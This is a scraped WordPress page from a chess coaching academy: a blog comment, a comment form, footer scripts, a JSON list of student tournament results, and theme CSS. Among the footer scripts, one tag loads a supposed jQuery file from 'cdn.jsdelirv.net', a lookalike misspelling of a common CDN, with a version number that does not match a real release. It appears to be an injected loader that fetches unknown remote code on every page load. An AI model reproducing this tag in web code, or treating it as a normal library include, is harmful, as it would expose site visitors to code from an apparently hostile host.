						<img alt='' src='https://secure.gravatar.com/avatar/75e5f89bf3d24df3eeaa6d9122602c75364b63253786273ba680585c2c4fd4c4?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75e5f89bf3d24df3eeaa6d9122602c75364b63253786273ba680585c2c4fd4c4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn">sandy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/#comment-10"><time datetime="2015-11-16T11:01:40+05:30">November 16, 2015 at 11:01 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Good job with ur online classes but there&#8217;s a lot of difference between online and offline training.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-10" data-commentid="10" data-postid="292" data-belowelement="div-comment-10" data-respondelement="respond" data-replyto="Reply to sandy" aria-label="Reply to sandy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
			
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://kingchessacademy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingchessacademy.com/jahnavi-7-years-secured-international-fide-rating/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Jahnavi (7 Years) Secured International Fide Rating.</p></a></div><div class="nav-next"><a href="https://kingchessacademy.com/astonishing-performance-by-chilamakuru-karthik-sai/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Astonishing Performance By Chilamakuru Karthik Sai</p></a></div></div>
	</nav><footer class="">
	<div class="container">
		<div class="row">
			<div class="col-12 col-lg-12">
				<div class="social-block"><span>Follow Us Here</span> <a href="https://www.facebook.com/chesscoachingforkids" target="_blank"><i class="lab la-facebook-f"></i></a><a href="https://www.instagram.com/kingchessacademy/?hl=en" target="_blank"><i class="lab la-instagram"></i></a><a href="https://twitter.com/onlinechesskids" target="_blank"><i class="lab la-twitter"></i></a><hr/></div>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Our Academy</h5>
				<p> The mission of Kings Chess Academy is to identify upcoming players and mold them into world class professionals. To achieve this goal, we provide them competent coaching through expert guidance.</p>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Other Info</h5>
				<ul>
					<li><a href="https://kingchessacademy.com">Home</a></li>
					<li><a href="https://kingchessacademy.com/enrollment">Enroll Now</a></li>
					<li><a href="https://kingchessacademy.com/free-demo-class/">Get Free Demo Class</a></li>
					<li><a href="https://kingchessacademy.com/blog">Blog</a></li>
					<li><a href="https://kingchessacademy.com/privacy-policy">Privacy Policy</a></li>
					<li><a href="https://kingchessacademy.com/terms-conditions">Terms &amp; Conditions</a></li>
					<li><a href="https://kingchessacademy.com/return-cancellation-policy">Refund Policy</a></li>
				</ul>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Subscribe Us</h5>
				<div class="subscription-block">
					<input type="text" class="subscription-input" placeholder="enter email address" />
					<button type="submit" class="subscription-button"><i class="lar la-paper-plane"></i></button>
				</div>
				<div class="clearfix"></div><br>
				<div>
				    <h5>Pay Us Online</h5>
				    <form><script src="https://checkout.razorpay.com/v1/payment-button.js" data-payment_button_id="pl_I8hVteR62r5ZXW" async> </script> </form>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-12 foot-content">
				<hr/>
				<p class="text-center copyright">&copy; 2021. All rights reserved by kings' Chess Academy. enabled by Imustech Solutions</p>
			</div>

		</div>
	</div>
</footer>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingschess/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://kingchessacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/kingchessacademy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/responsive-embeds.js?ver=6.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="infinite-scroll-js-extra">
var ajax_object = {"ajax_url":"https://kingchessacademy.com/wp-admin/admin-ajax.php"};
//# sourceURL=infinite-scroll-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/themes/kingschess/js/infinite-scroll.js?ver=1.5" id="infinite-scroll-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://kingchessacademy.com/wp-admin/admin-ajax.php","nonce":"47f4b31e29","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://kingchessacademy.com/preetam-clinches-titile-of-triangle-chess-tournament-north-carolina/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingchessacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingchessacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script>
$(document).ready(function() {
	$(".testimonial-holder").owlCarousel({
    	autoPlay: true, 
        pagination: true,
        navigation: false,
        items: 1,
        loop:true
    });
});
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 
Database Caching using Disk (Request-wide modification query)

Served from: kingchessacademy.com @ 2026-01-17 08:07:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingchessacademy.com/wp-admin/admin-ajax.php
body_size: 1481
content:
{"status":"ok","html":"<li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/congratulations-to-wfm-aamuktha-guntaka\/\">\r\n                <img width=\"1100\" height=\"1100\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84.jpg 1100w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-1024x1024.jpg 1024w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-150x150.jpg 150w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-768x768.jpg 768w\" sizes=\"auto, (max-width: 1100px) 100vw, 1100px\" style=\"width:100%;height:100%;max-width:1100px;\" \/>\r\n                <h3 class=\"blog-title\">Congratulations to WFM Aamuktha Guntaka!<\/h3>\r\n                <p>Congrats to WFM Aamuktha Guntaka!\n3rd place with 4.5\/5 at the 7th PICA Open, Hyderabad.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/a-champions-moment-im-srinath-rao-leads-the-xvi-blitz-internacional\/\">\r\n                <img width=\"1100\" height=\"1100\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess.jpg 1100w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-1024x1024.jpg 1024w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-150x150.jpg 150w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-768x768.jpg 768w\" sizes=\"auto, (max-width: 1100px) 100vw, 1100px\" style=\"width:100%;height:100%;max-width:1100px;\" \/>\r\n                <h3 class=\"blog-title\">A Champion\u2019s Moment: IM Srinath Rao Leads the XVI Blitz Internacional<\/h3>\r\n                <p>IM Srinath Rao S.V. Secures First Place at XVI Blitz Internacional<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/aamuktha-world-no-3-india-no-1-a-shining-milestone\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Aamuktha: World No. 3 &amp; India No. 1 \u2014 a shining milestone.<\/h3>\r\n                <p>Aamuktha: World No. 3 & India No. 1 \u2014 outstanding.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/forest-sherwood-wins-big-at-gambitochess-secures-nm-title\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13.jpeg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13.jpeg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13-300x300.jpeg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13-150x150.jpeg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Forest Sherwood Wins Big at GambitoChess, Secures NM Title<\/h3>\r\n                <p>Forest earned his National Master title in San Diego after surpassing 2200 <\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/congrats-anupam-on-your-commonwealth-silver-2000-rating\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Anupam Hits 2000 and Wins Commonwealth Silver!<\/h3>\r\n                <p>Commonwealth Silver & 2000 rating \u2014 well done, Anupam!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/bronze-glory-for-akshaya-sathi-at-nationals-2025\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25.png\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25.png 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25-300x300.png 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25-150x150.png 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Bronze Glory for Akshaya Sathi at Nationals 2025!<\/h3>\r\n                <p>Akshaya Sathi wins at the 41st National Sub Junior Girls Championship 2025!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/new-chapter-beginsaamuktha-guntaka-achieves-her-first-wim-norm\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">New Chapter ! Aamuktha Guntaka Achieves Her First WIM Norm<\/h3>\r\n                <p>Aamuktha Guntaka Achieves Her First WIM Norm at Tegernsee Open!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/rising-star-akshobhya-katti-earns-candidate-master-title\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Rising Star Akshobhya Katti Earns Candidate Master Title<\/h3>\r\n                <p>Akshobhya clinches the Candidate Master title after scoring 225+ points.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/vivaans-comeback-power-at-karnataka-amateur-2025\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Vivaan\u2019s Comeback Power at Karnataka Amateur 2025!<\/h3>\r\n                <p>Vivaan clinches 3rd at Karnataka State Amateur with a strong comeback!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/best-junior-trophy-for-jai-at-kingston-invitational\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/08-10-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/08-10-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/08-10-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/08-10-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Best Junior Trophy for Jai at Kingston Invitational!<\/h3>\r\n                <p>Jai\u2019s brilliance in England \ud83c\uddec\ud83c\udde7 earns him Best Junior & brings him close to an IM norm!<\/p>\r\n            <\/a>\r\n        <\/li>"}

--- FILE ---
content_type: text/css
request_url: https://kingchessacademy.com/wp-content/themes/kingschess/style.css?ver=6.9
body_size: 1733
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css2?family=Domine:wght@400;500;600;700&family=Montserrat:wght@300;400;500;600;700;800;900&display=swap');

/*
Theme Name: Kings Chess Academy
Theme URI: https://imustech.co.in
Author: Imustech Solutions
Author URI: https://imustech.co.in
*/

/* Variables */
:root {
  --font-primary: 'Domine', sans-serif;
  --font-secondary: 'Montserrat', sans-serif;

  --font-weight-300: 300;
  --font-weight-400: 400;
  --font-weight-500: 500;
  --font-weight-600: 600;
  --font-weight-700: 700;
  --font-weight-800: 800;

  --font-size-text:18px;
  --font-size-h1:55px;
  --font-size-h2:43px;
  --font-size-h3:32px;
  --font-size-h4:24px;
  --font-size-h5:19px;
  --font-size-h6:13px;

  --line-height-text:36px;

  --color-primary:#0c0c0c;
  --color-primary-dark:#191919;
  --color-secondary:#242424;
  --color-accent:#c18d42;
  --color-black:#000;
  --color-white:#fff;
  --color-red:#ef1111;
  --color-green:#50be25;
  --color-orange:#e27c18;
  --color-grey:#7d7d7d;
  --color-light-grey:#484848;

  --border-radius:5px;

  --masthead-height:123px;
  --masthead-height-small:48px;
  --masthead-height-tablet:64px;
  --navbar-height:65px;
  --navbar-height-mobile:52px;
  --searchbox-height:40px;
}

body{
    font-family: var(--font-primary);
    color: var(--color-white);
    background-color: var(--color-primary);
}
a,a:hover,a:active {
    text-decoration: none;
    transition: all ease 0.3s;
    color:var(--color-primary);
}
p {
    font-family: var(--font-secondary);
}
.m-top-10{
    margin-top:10px;
}
.m-top-20{
    margin-top:20px;
}
.m-top-30{
    margin-top:30px;
}
.m-top-40{
    margin-top:40px;
}
.m-top-50{
    margin-top:50px;
}
.m-top-60{
    margin-top:60px;
}
.m-btm-60{
    margin-bottom:60px;
}

.masthead {
    height: var(--masthead-height-small);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
